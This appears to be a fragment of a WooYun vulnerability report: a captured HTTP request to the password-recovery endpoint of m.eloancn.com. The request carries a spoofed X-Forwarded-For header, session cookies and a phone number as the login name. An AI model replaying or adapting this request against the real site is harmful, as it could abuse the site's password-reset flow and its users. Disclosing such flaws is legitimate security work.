 Raw Params Headers Hex
POST /memberFindPwd.action?te=1433919441000 HTTP/1.1
Host: m.eloancn.com
User-Agent: Mozilla/5.0 (Linux; U; Android 2.1; en-us; GT-I9000 Build/ECLAIR) AppleWebKit/525.10+ (KHTML, like Gecko)
Version/3.0.4 Mobile Safari/523.12.2
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://m.eloancn.com/
Content-Length: 21
Cookie: pgv_pvi=3741160448; _adwp=154330942.6159176507.1433586031.1433586031.1433586031.1; _adwr=154330942%230;
Hm_lvt_175c73cd488e8c2324d7bb67adbb9370=1433586038,1433913586,1433913586,1433917386; sgsa_id=eloancn.com|1433586042159541;
Hm_lpvt_175c73cd488e8c2324d7bb67adbb9370=1433919391; sgsa_vt_221529_227837=1433919392034; LXB_REFER=www.baidu.com;
pgv_si=s2515259392; JMSSESIONID=6D7EB37453EDE5C2-971E579C-674D-4043-819F-E38F5E7D00F6;
JSESSIONID=EA2F660C3F716E209BE481FB2B9B6C75; www_eloancn=www174_3-eloancn-url;
CNZZDATA5466078=cnzz_eid%3D1651014566-1433918708-%26ntime%3D1433918708; IESESSION=alive
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
loginName=13184390435
www.wooyun.org